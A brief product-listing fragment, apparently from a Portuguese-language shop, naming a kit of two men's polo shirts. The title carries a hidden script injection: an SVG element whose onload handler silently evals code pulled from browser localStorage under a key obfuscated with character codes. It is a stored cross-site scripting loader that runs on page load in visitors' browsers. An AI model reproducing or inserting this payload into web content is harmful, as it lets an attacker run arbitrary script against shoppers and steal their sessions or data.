 Kit 2 Camisas Polos Masculina Animals - Branco e Verde<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 